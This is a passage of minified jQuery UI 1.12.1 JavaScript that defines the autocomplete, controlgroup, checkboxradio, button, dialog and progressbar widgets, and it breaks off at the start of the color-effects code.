t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var o=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var a=i.options.classes[n]||"";a=t.trim(a.replace(o,"")),s[n]=(a+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";
this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}});var a="ui-effects-",r="ui-effects-style",l="ui-effects-animated",h=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor 